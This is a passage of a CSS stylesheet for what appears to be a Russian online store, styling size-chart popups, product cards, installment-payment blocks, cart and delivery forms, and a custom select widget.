	font-weight: var(--default-font-weight);
	text-align:left;
}
@media(max-width:1280px) {
	.sizes-popup h3 {
		font-size:16px;
		line-height:20px
	}
}
@media(max-width:640px) {
	.sizes-popup h3 {
		font-size:14px;
		line-height:16px
	}
}

.sizes-popup table {
	margin-bottom:3.5rem
}
@media(max-width:1440px) {
	.sizes-popup table {
		margin-bottom:40px
	}
}
@media(max-width:1280px) {
	.sizes-popup table {
		margin-bottom:38px
	}
}
@media(max-width:992px) {
	.sizes-popup table {
		margin-bottom:16px
	}
}
@media(max-width:640px) {
	.sizes-popup table {
		margin-bottom:40px
	}
}
.sizes-popup__columns {
 display:grid;
 grid-template-columns:repeat(3,1fr);
 gap:3.125rem;
 margin-bottom:var(--sizes-margin)
}
@media(max-width:1440px) {
 .sizes-popup__columns {
  gap:28px
 }
}
@media(max-width:1280px) {
 .sizes-popup__columns {
  gap:2px
 }
}
@media(max-width:992px) {
 .sizes-popup__columns {
  gap:34px
 }
}
@media(max-width:640px) {
 .sizes-popup__columns {
  grid-template-columns:1fr;
  gap:12px
 }
}
.sizes-popup__columns:last-child {
 margin-bottom:0
}
.sizes-popup__columns._2 {
 grid-template-columns:repeat(2,1fr);
 gap:3.75rem
}
@media(max-width:1280px) {
 .sizes-popup__columns._2 {
  gap:40px
 }
}
@media(max-width:640px) {
 .sizes-popup__columns._2 {
  grid-template-columns:1fr;
  gap:24px
 }
}
.sizes-popup__img {
 width:100%
}
@media(max-width:mobile-lg) {
 .sizes-popup__img {
  max-width:232px
 }
}
.sizes-popup__subtitle-small {
 margin-bottom:.5rem
}
.sizes-popup__text {
 margin-bottom:1.5rem;
 color:var(--gray-dark)
}
.sizes-popup__text:last-child {
 margin-bottom:0
}

.sizes-popup table {
 --width-first-cell:8.75rem;
 --columns:7;
 width:100%;
 padding-bottom:1.5rem;
 text-align:center;
 overflow-x:auto;
 scrollbar-width:none
}
@media(max-width:1280px) {
 .sizes-popup table {
  --width-first-cell:120px;
  padding-bottom:20px
 }
}
@media(max-width:640px) {
 .sizes-popup table {
  --width-first-cell:94px;
  padding-bottom:24px
 }
}
.sizes-popup table::-moz-scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::-webkit-scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::-moz-scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table::-webkit-scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table::scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table {
 width:100%;
 table-layout:fixed
}
.sizes-popup table,
.sizes-popup table td,
.sizes-popup table th {
 border:1px solid var(--blue-dark);
 border-collapse:collapse
}
.sizes-popup table td,
.sizes-popup table th {
 padding:.75rem .3125rem;
 height:3.5rem;
 vertical-align:middle;
 box-sizing:border-box;
 font-weight:400
}
@media(max-width:640px) {
 .sizes-popup table td,
 .sizes-popup table th {
  height:44px;
  padding:7px 5px
 }
}
.sizes-popup table td:first-child,
.sizes-popup table th:first-child {
 width:var(--width-first-cell);
 min-width:var(--width-first-cell);
 max-width:var(--width-first-cell);
 padding:.75rem 1.5rem;
 text-align:left
}
@media(max-width:1280px) {
 .sizes-popup table td:first-child,
 .sizes-popup table th:first-child {
  padding:12px 12px 12px 16px
 }
}
@media(max-width:640px) {
 .sizes-popup table td:first-child,
 .sizes-popup table th:first-child {
  height:46px;
  padding:7px 12px
 }
}
.sizes-popup table td:not(:first-child),
.sizes-popup table th:not(:first-child) {
 width:5.5625rem
}
@media(max-width:1440px) {
 .sizes-popup table td:not(:first-child),
 .sizes-popup table th:not(:first-child) {
  width:85px
 }
}
@media(max-width:640px) {
 .sizes-popup table td:not(:first-child),
 .sizes-popup table th:not(:first-child) {
  width:80px
 }
}
.sizes-popup table th {
 background-color:var(--gray-light);
 color:var(--gray-dark)
}



.counter__btn.disabled {
	opacity:0.2;
	cursor:default;
}
.counter__btn.disabled:hover {
 background-color:var(--gray-light)
}


.product-card__link-photo, 
.product-slider__thumbnail, 
.product-slider__main, 
.product-slider__thumbnails 
.tns-ovh,
.product-slider__img.f-panzoom__content,
.f-thumbs__slide__img,
.wishlist-lists__item .cart-item__img
{
	mix-blend-mode: multiply;
}





.product__dolyame-head {
	display: flex;
	align-items: center;
	justify-content: space-between;
	row-gap: 1rem;
	margin-bottom: 2rem;
}

.product__dolyame-title {
	font-family: var(--font-family-suisse);
	font-size: 1rem;
	line-height: 1.3125rem;
	letter-spacing: .02em;
}
.product__dolyame-btn {
	font-family: var(--default-font-family);
	font-size: 1rem;
	line-height: 1.3125rem;
}
.product__dolyame {
	display: flex;
	flex-direction: row;
	align-items: flex-start;
	flex: none;
	order: 1;
	align-self: stretch;
	flex-grow: 0;
}
.product__dolyame-item {
	box-sizing: border-box;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	padding: 16px;
	gap: 4px;

	border: 1px solid rgba(65, 92, 152, 0.2);
	border-right:0;
	flex: none;
	order: 0;
	flex-grow: 1;
	color: var(--gray-dark);
}
.product__dolyame-item:last-child {
	border-right:1px solid rgba(65, 92, 152, 0.2);
}
.product__dolyame-one {
	display: flex;
	align-items: center;
	justify-content: space-between;
	row-gap: 1rem;
	width:100%;
}
.product__dolyame-date {
	opacity: 0.5;
}
.product__dolyame-price {
}
@media (max-width: 1340px) {
	.product__dolyame-item {
		padding: 8px;
	}
	.product__dolyame-one {
		display:block;
	}
}


.product-availability-table {
	width:100%;
}
.product-availability-table tr {
	border-bottom: 1px solid rgba(65,92,152,.2);
}
.product-availability-table td {
	padding:1.5rem 0 .9375rem;
	text-align:left;
}
.product-availability-table th {
	padding:0 0 .9375rem;
	text-align:left;
	color: rgba(52,44,37,.5);
}
@media(max-width:1280px) {
	.product-availability-table td {
		padding:20px 0 17px
	}
	.product-availability-table th {
		padding:0 0 17px
	}
}
@media(max-width:640px) {
	.product-availability-table td {
		padding:15px 0 8px
	}
	.product-availability-table th {
		padding:0 0 8px
	}
}

.product__express-btn {
	font-family: var(--default-font-family);
	font-size: 1rem;
	line-height: 1.3125rem;
	margin-top:3rem;
	white-space: normal;
	box-sizing: border-box;
}
@media(max-width:992px) {
	.product__express-btn, .product__dolyame-btn {
		font-size:18px;
		line-height:24px;
	}
	.product__express-btn._arrow-s .button__icon,
	.product__dolyame-btn._arrow-s .button__icon {
		--size:16px;
		margin-left:var(--size)
	}
}
@media(max-width:640px) {
	.product__express-btn, .product__dolyame-btn {
		font-size:16px
	}
	.product__express-btn {
		display:inline-block;
		text-align:left;
	}
}


@media (max-width: 768px) {
	.popups__popup-wrapper[data-popup-wrapper="product-to-order"] .popups__popup {
		margin-top: 0;
	}
}


.services-content ul:not([class]), .services-content ol:not([class]), 
.article-content ul:not([class]), .article-content ol:not([class]),
.class__content ul:not([class]), .class__content ol:not([class]),
.text__content ul:not([class]), .text__content ol:not([class]) {
	padding-left:40px;
	margin-top:10px;
}
.services-content ul:not([class]) li:not([class]),
.article-content ul:not([class]) li:not([class]),
.class__content ul:not([class]) li:not([class]),
.text__content ul:not([class]) li:not([class]) {
	list-style:disc;
	margin-bottom:10px;
}
.services-content ol:not([class]) li:not([class]),
.article-content ol:not([class]) li:not([class]),
.class__content ol:not([class]) li:not([class]),
.text__content ol:not([class]) li:not([class]) {
	list-style:decimal;
	margin-bottom:10px;
}

.article-content h2:not([class]), 
.class__content h2:not([class]) {
	color: var(--blue-dark);
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h6);
	line-height: 1.3;
	font-weight: var(--default-font-weight);
}

.services-content {
	gap:3.87rem;
}
@media(max-width:1440px) {
	.services-content {
		gap:48px
	}
}
@media(max-width:1280px) {
	.services-content {
		gap:36px
	}
}
@media(max-width:640px) {
	.services-content {
		gap:24px
	}
}

.services-price {
	margin:2rem 0;
}

.services-content table {
	margin:2rem 0;
	width:100%;
}


.catalog-accordion._services, .catalog-accordion._services .catalog-accordion__section._opened {
	overflow:visible;
}
.services-content._prokat table thead:first-child {
	position: -webkit-sticky;
	position:sticky;
	top:0;
}
._header-opened .services-content._prokat table thead:first-child {
	top:var(--header-height);
}

.services-content tr {
	display:flex;
	align-items:flex-end;
	padding-block:1rem;
	border-bottom:1px solid rgba(50,68,129,.2);
	gap:1.5rem;
}
@media(max-width:640px) {
	.services-content table._3 tbody tr {
		display:grid;
		grid-template-areas:"name name" "price qty";
		grid-template-columns:repeat(2,1fr);
		padding-top:0;
		padding-bottom:15px;
		gap:16px;
	}
	/*.services-content table._2 tbody tr {
		display:grid;
		grid-template-areas:"name" "price";
		grid-template-columns:repeat(1,1fr);
		padding-top:0;
		padding-bottom:15px;
		gap:16px;
	}*/
	.services-content table._many tbody tr {
		display:block;
		padding-top:0;
		padding-bottom:15px;
	}
	.services-content table._many tbody tr th, 
	.services-content table._many tbody tr td {
		display:block;
		padding-top:10px;
	}
	.services-content table._many tbody tr td._hide,
	.services-content table._many thead td {
		display: none;
	}
	.services-content table._many thead:first-child {
		display: none;
	}
	.services-content table._many tbody td {
		text-align: right;
	}
	.services-content table._many tbody td:before {
		content: attr(aria-label);
		float: left;
	}
}
@media(max-width:992px) {
	.services-content table._many._very tbody tr {
		display:block;
		padding-top:0;
		padding-bottom:15px;
	}
	.services-content table._many._very tbody tr th,
	.services-content table._many._very tbody tr td {
		display:block;
		padding-top:10px;
	}
	.services-content table._many._very tbody tr td._hide,
	.services-content table._many._very thead td {
		display: none;
	}
	.services-content table._many._very thead:first-child {
		display: none;
	}
	.services-content table._many._very tbody td {
		text-align: right;
	}
	.services-content table._many._very tbody td:before {
		content: attr(aria-label);
		float: left;
	}
}

.services-content tr:not(:last-child) {
	margin-bottom: 1rem;
}
.services-content th {
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h7);
	line-height: 1.3;
	font-weight: var(--default-font-weight);
	text-align:left;
	width:38.5rem;
	grid-area:name;
}
.services-content table._2 th {
	width:57rem;
}
@media(max-width:1440px) {
	.services-content th {
		width:520px
	}
	.services-content table._2 th {
		width:768px
	}
}
@media(max-width:1280px) {
	.services-content th {
		width:360px
	}
	.services-content table._2 th {
		width:720px
	}
}
@media(max-width:1024px) {
	.services-content th {
		--font-size-h7:16px;
	}
}
@media(max-width:992px) {
	.services-content th, .services-content table._2 th {
		width:336px
	}
}
@media(max-width:640px) {
	.services-content th {
		--font-size-h7:14px
	}
	.services-content table._2 th {
		width:224px
	}
}


.services-content td:not(.services-price__qty) {
	grid-area:price;
	color:var(--blue-dark);
	font-family: var(--default-font-family);
	font-size: var(--font-size-p1);
	line-height: 1.33;
	font-weight: var(--default-font-weight);
	flex: 1 1 0;
}

.services-content td[colspan="2"] {
	flex: 3 1 0;
}
.services-content td[colspan="3"] {
	flex: 4 1 0;
}
.services-content td[colspan="4"] {
	flex: 5 1 0;
}
.services-content td[colspan="5"] {
	flex: 6 1 0;
}
.services-content td[colspan="6"] {
	flex: 7 1 0;
}

@media(max-width:1280px) {
	.services-content td:not(.services-price__qty) {
		font-size:16px;
	}
}
@media(max-width:992px) {
	.services-content td:not(.services-price__qty) {
		font-family:var(--font-family-suisse);
		font-size:18px;
		line-height:23px
	}
}
@media(max-width:640px) {
	.services-content td:not(.services-price__qty) {
		--font-size-h7:14px;
	}
}

.services-content thead tr {
	background-color: var(--default-text-color);
	color: var(--white);
	margin-bottom:1rem;
}
.services-content thead tr td:not(.services-price__qty), .services-content thead tr th:not(.services-price__qty) {
	color: var(--white);
}
.services-content thead td, .services-content thead th {
	padding:0 1rem;
	box-sizing:border-box;
}




.news-item {
	width: 100%;
}
.textarea {
	position: relative;
}
.is-invalid .textarea__input {
	border-color:var(--red-light)!important
}
.is-invalid .input__error-msg {
	display: block;
}


.input .custom-select-opener {
	padding-left: var(--padding);
}
.input .select._delivery {
	padding-top:0;
	width:100%;
}
.input .select .custom-select-panel {
	border-color: rgba(65,92,152,.4);
}
.input:hover .select .custom-select-panel {
	border-color: var(--blue-light);
}


.class-accordions__item:last-child {
	border:0;
}



.hero-trails__link {
	content: "";
	position: absolute;
	z-index: 3;
	bottom: var(--container-padding);
	right: var(--container-padding);
	width: var(--arrow-size);
	height: var(--arrow-size);
}


.community-tabs__section._application-form {
  padding-top: var(--padding-y);
}
.services-index__tags-item a {
	text-decoration:none;
}
.services-index__tags .button._quick-filter {
	height:auto;
	text-align: center;
}

.red_dark {
	color:var(--red-dark);
	
}
.cart-popup__wrap iframe {
	width:100% !important;
	border-width:1px !important;
	height:400px !important;
}

.auth-form:not(._cart_auth_tel):not(._cert_auth_tel) button {
	margin-left: auto;
	margin-top: 2rem;
}


.personal-data__radios {
	display: flex;
	flex-direction: row;
	row-gap: 1.5rem;
	margin-top:2rem;
	padding-bottom:1rem;
	border-bottom: 1px solid rgba(65,92,152,.4);
}
.personal-data__radio {
	margin-right: 3rem;
}

.personal-data__checkbox {
	--size: 1.5rem;
	
	font-size: 1rem;
	line-height: 2;
	font-family: var(--default-font-family);
	margin-top:4rem;
}
.personal-data__checkbox label {
	color: var(--blue-dark);
}
.personal-data-form__btn {
	margin-left:auto;
}
.personal-data-form__new_email {
	border-bottom: 1px solid;
	border-color:var(--red-dark);
	padding:1rem 0;
	display: flex;
	justify-content: space-between;
	gap: 1rem;
}
.personal-data-form__new_email p {
	line-height: 2rem;
}
.personal-data-form__new_tel {
	padding:1rem 0;
	display: flex;
	justify-content: space-between;
	gap: 1rem;
}
.personal-data-form__inputs {
	grid-template-columns: repeat(2,1fr);
}

.profile-product__img img {
	max-width: 100%;
	max-height: 100%;
	width:auto;
	height:auto;
}


.distribution-brands__item-logo, .brand-list__link-img {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	mix-blend-mode: multiply;
}
.distribution-brands__item-logo._svg {
	max-width:80%;
	max-height:80%;
	width:500px;
	margin:auto auto;
}


.profile-order__status._st0::before { background-color: #ffdddd; }
.profile-order__status._st1::before { background-color: #FF9966; }
.profile-order__status._st4::before { background-color: #aa5522; }
.profile-order__status._st5::before { background-color: #ffff88; }
.profile-order__status._st9::before { background-color: var(--blue-light); }
.profile-order__status._st7::before { background-color: var(--blue-dark); }
.profile-order__status._st2::before,
.profile-order__status._st13::before { background-color: var(--green-dark); }
.profile-order__status._st3::before, 
.profile-order__status._st10::before,
.profile-order__status._st12::before { background-color: var(--gray-dark); }
.profile-order__status._st11::before { background-color: var(--green-light); }
.profile-order__status._st14::before { background-color: var(--violet-dark); }
.profile-order__status._st15::before { background-color: var(--violet-light); }


/* выбор города и улицы */
.kladr_list_div {
	width:100%;
	position:absolute;
}
.kladr_list {
	border: 1px solid var(--blue-dark);
	background:var(--white);
	display:none;
	width:100%;
	position:relative;
	z-index:110;
	top: var(--vr-3);
}
.kladr_list a {
	color: var(--blue-dark);
	text-decoration:none;
	display: block;
	padding: .75rem;
}
.kladr_list a.sel {
	background:var(--blue-light);
	color:var(--white);
	text-decoration:underline;
}
.kladr_list a:hover {
	
}
.kladr_list a span { color:#aaa; }
.kladr_list a strong {
	font-weight:normal;
	color:var(--red-dark);
}
.waiting {
	background: transparent url(/img/loading_t.gif) center left no-repeat;
	background-size: 16px 11px;
	padding-left:22px;
	font-style:italic;
	color:var(--blue-light);
}

.catalog-promo._new-drop .catalog-promo__bg-img { 
	top:0;
	right:0;
	height:auto;
	width:100%;
}

.timeline__container::before {
	background-image: url("/img/company_years.svg?1=1");
	opacity:.5;
	background-repeat: no-repeat;
	background-size: var(--progressbar-width);
}
.timeline__progress span {
	background-image: url("/img/company_years.svg?1=1");
}

@media (max-width: 2096px) {
	.timeline__container {
		flex-shrink: 0;
		width: 2096px;
		margin-inline: 16px;
	}
	
	.timeline__container::before {
		background-image: url("/img/company_years_1.svg?");
		opacity:.5;
		background-repeat: no-repeat;
		background-size: var(--progressbar-width);
	}
	.timeline__progress span {
		background-image: url("/img/company_years_1.svg?");
	}
}
.notification._auth .notification__content.notification-auth {
	display:flex;
}
.notification._cert .notification__content.notification-cert {
	display: flex;
}
.notification._order-deleted .notification__content.notification-order-deleted {
	display: flex;
}

._cols-1 .catalog__item._empty,
._cols-2 .catalog__item._empty._2,
._cols-2 .catalog__item._empty._3,
._cols-2._c2_0 .catalog__item._empty,
._cols-3 .catalog__item._empty._3,
._cols-3._c3_0 .catalog__item._empty,
._cols-3._c3_2 .catalog__item._empty._2,
._cols-4._c4_0 .catalog__item._empty,
._cols-4._c4_2 .catalog__item._empty._3,
._cols-4._c4_3 .catalog__item._empty._2,
._cols-4._c4_3 .catalog__item._empty._3 {
	display:none;
}
@media(max-width:640px) {
	._cols-2._c2_0 .catalog__item._empty._1 {
		display:flex;
	}
	._cols-2._c2_640_0 .catalog__item._empty._1 {
		display:none;
	}
}

._cols-4._pb1 .catalog__item._promo-1 {
	grid-row:1/2;
}
._cols-4._pb2_1 .catalog__item._promo-2,
._cols-4._pb2_2 .catalog__item._promo-2 {
	grid-row:1/2;
}
._cols-4._pb2_3 .catalog__item._promo-2,
._cols-4._pb2_4 .catalog__item._promo-2,
._cols-4._pb2_5 .catalog__item._promo-2,
._cols-4._pb2_6 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-4._pb2_7 .catalog__item._promo-2,
._cols-4._pb2_8 .catalog__item._promo-2,
._cols-4._pb2_9 .catalog__item._promo-2,
._cols-4._pb2_10 .catalog__item._promo-2 {
	grid-row:3/4;
}
._cols-3._pb2_1 .catalog__item._promo-2 {
	grid-row:1/2;
}
._cols-3._pb2_2 .catalog__item._promo-2, 
._cols-3._pb2_3 .catalog__item._promo-2, 
._cols-3._pb2_4 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-3._pb2_5 .catalog__item._promo-2, 
._cols-3._pb2_6 .catalog__item._promo-2, 
._cols-3._pb2_7 .catalog__item._promo-2 {
	grid-row:3/4;
}
._cols-2._pb2_1 .catalog__item._promo-2 {
	grid-row:1/2;
} 
._cols-2._pb2_2 .catalog__item._promo-2,
._cols-2._pb2_3 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-2._pb2_4 .catalog__item._promo-2, 
._cols-2._pb2_5 .catalog__item._promo-2 {
	grid-row:3/4;
}

@media(max-width:640px) {
	._cols-2._pb2_1 .catalog__item._promo-2,
	._cols-2._pb2_2 .catalog__item._promo-2 {
		grid-row:2/3;
	}
	._cols-2._pb2_3 .catalog__item._promo-2,
	._cols-2._pb2_4 .catalog__item._promo-2 {
		grid-row:3/4;
	}
	._cols-2._pb2_5 .catalog__item._promo-2 {
		grid-row:4/5;
	}
}

.product-card__photo._zoom {
	top: 15%;
	height: 70%;
}
@media(min-width:1281px) {
	._c3_0 .trail-list__item._empty {
		display:none;
	}
	._c3_2 .trail-list__item._empty._2 {
		display:none;
	}
}

@media(max-width:1280px) {
	.trail-list__item:nth-child(2),
	.trail-list__item:nth-child(5) {
		display:flex;
	}
	
	._c2_0 .trail-list__item._empty {
		display:none;
	}
	._c2_1 .trail-list__item._empty._2 {
		display:none;
	}
}
@media(max-width:640px) {
	.trail-list__item:last-child {
		display:flex;
	}
	.trail-list__item._empty {
		display:none;
	}
}

.cart-item__img-wrapper { 
	background:none;
}

.cart-item__img {
	width:auto;
	height:auto;
	max-width:100%;
	max-height:100%;
}

.cart-delivery__register-form {
	margin-bottom:0;
}
.cart-delivery__ur-form {
	margin-bottom:70px;
}

.error {
	color:var(--red-dark);
}
.act {
	color:var(--green-light);
}
.error._hide, .act._hide {
	display:none;
}
.cart-delivery._total .cart-delivery__table {
	width: 100%;
}

/*.cart__pay {
	overflow-y: auto;
	overflow-x: hidden;
	height: var(--100vh);
	margin-top: calc(0% - var(--popup-padding));
}
.cart__pay .cart__title-wrapper {
	margin-top: var(--popup-padding);
}*/


.popups__popup-wrapper._open {
	translate: none; 
	rotate: none; 
	scale: none; 
	display: flex;
	width:50%;
}

.class-main._border_left {
	border-left: 1px solid var(--blue-dark);
}
@media(max-width:992px) {
	.class-main._border_left {
		border-left: 0;
	}
}


.popup_contacts {
	display:flex;
	flex-wrap:wrap;
}
.popup_contacts>span:first-child {
	width:100%
}
.popup_contacts:not(:last-child) {
	margin-bottom:1.5rem
}
@media(max-width:1024px) {
	.popup_contacts {
		row-gap:8px
	}
	.popup_contacts:not(:last-child) {
		margin-bottom:25px
	}
}
@media(max-width:640px) {
	.popup_contacts {
		row-gap:0
	}
	.popup_contacts>span:first-child {
		margin-bottom:6px
	}
	.popup_contacts:not(:last-child) {
		margin-bottom:24px
	}
}


.digi-dolyame-image__payment-list {
	list-style: none;
	display: flex;
	justify-content: space-between;
	margin-bottom: 1.5rem;
	padding:0;
}
.digi-dolyame-image__payment-item {
	min-width: -webkit-max-content;
	min-width: -moz-max-content;
	min-width: max-content;
}
.digi-dolyame-image__payment-item--price {
	display: flex;
	align-items: center;
	position: relative;
	font-size: 1.3rem;
	line-height: 1.6rem;
	font-weight: 700;
	margin-bottom: 0.2rem;
}
.digi-dolyame-image__payment-item--date {
	font-size: 1.1rem;
	line-height: 1.6rem;
	font-weight: 400;
	opacity: .6;
	margin-bottom: 8.rem;
}
.digi-dolyame-image__payment-item--img {
	position: relative;
	display: flex;
	align-items: center;
	height: 1.8rem;
}
.digi-dolyame-image__payment-item--border {
	width: 17%;
	border-bottom: 1px solid #c7c9cc;
	margin-bottom: 0.7rem;
	margin-left: -2rem;
	margin-right: 0.8rem;
}
.digi-dolyame-image__payment-item:first-child .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(3) .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(5) .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(7) .digi-dolyame-image__payment-item--img::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 1.5rem;
	height: 1.4rem;
	display: block;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.318 1a9 9 0 00-9 9' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.318' cy='10' r='4' transform='rotate(-90 10.318 10)' fill='%23242424'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
}
.digi-dolyame-image__payment-item:nth-child(3) .digi-dolyame-image__payment-item--img::before {
	width: 2.1rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.354 10a9 9 0 10-18 0' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.354' cy='10' r='4' transform='rotate(-90 10.354 10)' fill='%23242424'/%3E%3C/svg%3E");
}
.digi-dolyame-image__payment-item:nth-child(5) .digi-dolyame-image__payment-item--img::before {
	width: 2.1rem;
	height: 2rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.386 19a9 9 0 10-9-9' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.386' cy='10' r='4' transform='rotate(-90 10.386 10)' fill='%23242424'/%3E%3C/svg%3E");
}
.digi-dolyame-image__payment-item:nth-child(7) .digi-dolyame-image__payment-item--img::before {
	width: 1.9rem;
	height: 1.9rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='9.422' cy='9.069' r='8.25' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.536 10.472l-1.782-1.52a.824.824 0 00-1.13.064.745.745 0 00.067 1.083l2.4 2.045a.824.824 0 001.146-.082l4-4.602a.745.745 0 00-.103-1.08.824.824 0 00-1.127.099l-3.47 3.993z' fill='%2300a3e5'/%3E%3C/svg%3E");
}


.club-card-form__btn._cancel {
	position:absolute;
	bottom:-1.5rem;
	right:0;
	left:auto;
	font-size:.75rem;
}
[data-form-stage] .club-card-form__available-samovivoz, 
[data-form-stage] .club-card-form__available-ok {
	display:none;
	flex-grow: 1;
	flex-direction: column;
	row-gap: .5rem;
}
[data-form-stage=code] .club-card-form__btn._cancel,
[data-form-stage=pay] .club-card-form__btn._cancel,
[data-form-stage=pay_samovivoz] .club-card-form__btn._cancel,
[data-form-stage=pay_noscores] .club-card-form__btn._cancel,
[data-form-stage=ok] .club-card-form__btn._cancel {
	display:inline-flex;
}
[data-form-stage=pay_samovivoz] .club-card-form__available-samovivoz,
[data-form-stage=pay_noscores] .club-card-form__available,
[data-form-stage=ok] .club-card-form__available-ok {
	display:flex;
}
[data-form-stage=code] .club-card-form__btn._cancel .button__icon {
	margin-left:.5rem
}
[data-form-stage=code] .club-card-form__btn._cancel:hover .button__text {
	transform:translateX(.25rem)
}



.availability__content {
	row-gap:2.5rem;
	display: flex;
	flex-direction: column;
}
@media(max-width:1280px) {
	.availability__content {
		row-gap:20px
	}
}
@media(max-width:992px) {
	.availability__content {
		row-gap:24px
	}
}
@media(max-width:640px) {
	.availability__content {
		row-gap:40px
	}
}


.payalfa, #payalfa-container button {
	display: block;
	width: 400px;
	max-width:100%;
	min-height: 50px;
	line-height:50px;
	border: 0;
	border-radius: 5px;
	text-align:center;
	color:#fff !important;
	font-size: 16px;
	text-decoration:none;
	background:#000;
	margin: 5px 0 20px 0;
	transition: background-color .15s;
}
.payalfa.hide {
	display:none;
}
.payalfa {
	box-sizing:border-box;
	background:#183645 url(/img/card_white.svg) no-repeat 100px center;
	background-size:45px;
	padding-left:40px;
}
.payalfa.sbp {
	background:#15053d url(/img/sbp.png) no-repeat 60px center;
	background-size:60px;
	padding-left:60px;
}

.payalfa:active,
.payalfa:hover {
	background-color: rgb(152, 152, 152);
	color:#fff;
}


.input select {
	width:100%;
}

.delivery-address__date, .delivery-address__time, .delivery-address__select {
	flex:1;
}


/*** CUSTOM-SELECT BEGIN *****/
.custom-select {
	position:relative;
	box-sizing:border-box;
	/*background-color:var(--gray-light);*/
	width:100%;
}
.custom-select * {
	box-sizing:border-box
}
.custom-select.is-disabled {
	opacity:.333;
}
.custom-select > a {
	/*background-color:var(--gray-light);*/
	padding-top:0;
	padding-right:1.875rem;
	padding-left:.75rem;
	padding-bottom:.25rem;
	display:block;
	cursor:pointer;
	width:100%;
	line-height:1.5;
	color:var(--gray-dark);
	text-decoration: none;
}
.custom-select > a > * {
	display:inline-block;
	width:100%;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
}


@media(max-width:1024px) {
	.select._delivery .custom-select > a {
		padding-bottom:3px
	}
}
.custom-select select {
	visibility:hidden;
	position:absolute;
	top:0;
	left:0;
}
.custom-select > div {
	max-height:0;
	transition:max-height .2s ease-out,overflow-y .1s .2s;
	overflow:hidden;
	background-color:#e9e9e9;
	position:absolute;
	top:100%;
	z-index:1;
	width:100%;
	color:var(--gray-dark);
	top:calc(100% - 1px);
	background-color:var(--gray-light);
	border:1px solid var(--blue-light);
	border-top:none;
	box-shadow:0 1px 0 0 var(--blue-light) inset;
	scrollbar-width:none;
}
.custom-select.custom-select-open > div {
	z-index:2;
	max-height:18.4375rem;
	overflow-y:auto;
}
@media(max-width:640px) {
	.custom-select,
	.custom-select > a,
	.custom-select > div {
		font-size:14px
	}
}
.custom-select::before {
	content:"";
	position:absolute;
	--size:0.625rem;
	top:.1875rem;
	right:1.125rem;
	transform-origin:70% 70%;
	transform:rotate(45deg);
	width:var(--size);
	height:var(--size);
	border-bottom:2px solid var(--blue-dark);
	border-right:2px solid var(--blue-dark);
	transition:transform .15s ease-out;
	pointer-events:none
}
@media(max-width:640px) {
	.custom-select::before {
		top:2px;
		right:20px
	}
}
@media(max-width:1728px) {
	.custom-select::before {
		right:11px;
		top:6px
	}
}
@media(max-width:1280px) {
	.custom-select::before {
		right:6px;
		top:4px;
	}
}
.custom-select.custom-select-open::before {
	transform:rotate(225deg);
}
.custom-select > div::-moz-scrollbar {
	display:none;
}
.custom-select > div::-webkit-scrollbar {
	display:none;
}
.custom-select > div::scrollbar {
	display:none;
}
.custom-select input {
	width: 100%;
	border: 1px solid #888;
	margin: 5px 5px 0;
	padding: 5px;
	font-size: 14px;
}
.custom-select div ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.custom-select div ul li {
	display: none;
	padding:.75rem;
	cursor:pointer;
	transition:color .15s ease-out,background .15s ease-out,outline .15s ease-out,opacity .15s ease-out,border-color .15s ease-out;
}
.custom-select div ul li:first-child {
	margin-top:1px;
}
.custom-select div ul li.active {
	display: block;
	cursor: pointer;
}
.custom-select div ul li:hover {
	transition:none;
	color:var(--white);
	background-color:var(--blue-light);
}
.custom-select div ul li.option-hover {
	color:var(--white);
	background-color:var(--blue-light);
}
.custom-select div ul li.option-disabled {
	color: #999;
}
.custom-select div ul li.option-disabled:hover {
	background: #ff9999;
	color:var(--white);
}
.custom-select div ul li.option-hover.option-disabled {
	background: #ff6666;
	color:var(--white);
}
.custom-select div ul li.no-results {
	display: none;
	background: #f2f2f2;
	color: #000;
}

.custom-select-optgroup>.custom-select-option {
 padding-left:2em
}
.custom-select-optgroup::before {
 content:attr(data-label);
 display:block;
 padding:.5em;
 color:#888
}
.custom-select > div > div {
	position: relative;
	overflow-x: hidden;
	overflow-y: visible;
}
/* Hide Input Box
----------------------------------*/
.custom-select input.custom-select-hidden-input {
  position: absolute !important;
  top: 0 !important;
  left: -1000px !important;
  padding: 0 !important;
  margin: 0 !important;
  border: 0 !important;
